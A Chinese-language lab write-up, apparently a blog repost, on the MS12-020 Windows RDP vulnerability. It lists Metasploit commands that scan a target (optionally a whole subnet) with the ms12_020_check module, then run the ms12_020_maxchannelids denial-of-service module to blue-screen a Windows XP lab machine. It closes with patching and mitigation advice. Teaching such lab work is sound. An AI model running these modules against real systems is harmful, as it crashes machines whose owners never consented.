一、漏洞描述

MS12-020 全称为“远程桌面协议RDP远程代码执行漏洞”,RDP协议是一个多通道的协议,让用户连上提供微软终端机服务的电脑。 windows在处理某些对象时存在错误,可通过特制的RDP报文访问未初始化或已经删除的对象,导致任意代码执行。 然后控制系统蓝屏。

二、影响环境

Windows 2000、WindowsXP、Windows server 2003、Windows Vista、Windows server 2008、Windows7 beta

三、实验环境

kali linux 2021.3

windows XP professional

| 系统环境 | ip地址 |

|---|---|

| kali linux 2021.3 | 192.168.4.129 |

| windows XP professional | 192.168.4.132 |

四、实验步骤



1.对靶机进行端口扫描,确定3389端口是否开放

方法一:

(1)使用nmap工具对靶机端口进行扫描(方法一)



(2)扫描发现靶机192.168.4.132的3389端口开放,存在MS12-020漏洞

方法二:





(1)使用msfconsole命令打开msf控制台

(2)使用search MS12-020命令搜索模块

(3)使用use auxiliary/scanner/rdp/ms12_020_check命令启用checker模块

(4)使用show options命令显示当前攻击模块下的参数配置

(5)使用set RHOST 192.168.4.132设置靶机地址(已知靶机ip)

或 set RHOST 192.168.4.0/24来查找某一网段内的靶机

(6)使用run或者exploit来执行检测模块



2.执行攻击模块

(1)在确定了靶机ip并且已知存在MS12-020漏洞后,执行msfconsole命令进入MSF控制台,搜索MS12-020相应模块。

(2)使用use auxiliary/dos/windows/rdp/ms12_020_maxchannelids运行攻击模块

(3)使用show options显示模块参数

(4)使用set RHOST 192.168.4.132 设置攻击目标

(5)使用run或exploit攻击



3.攻击成功

当出现seems down时,观察靶机已经出现蓝屏并重新启动

五、解决方案

微软已经发布了针对此漏洞的安全公告MS12-020和系统补丁,请用户立刻更新到系统最新版本来避免受到漏洞的影响:

http://technet.microsoft.com/en-us/security/bulletin/ms12-020

(1) 在Windows系统中默认关闭远程桌面协议(Remote Desktop Protocol),不开启远程桌面协议(Remote Desktop Protocol)可不受漏洞影响。在Windows操作系统中,可禁用如下服务:Terminal Services, Remote Desktop, Remote Assistance, Windows Small Business Server 2003 Remote Web Workplace feature。

(2)可配置防火墙过滤来自非法用户向3389端口的请求。

(3)Windows Server 2008 和Windows 7 上开启Network Level Authentication服务。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/35530.html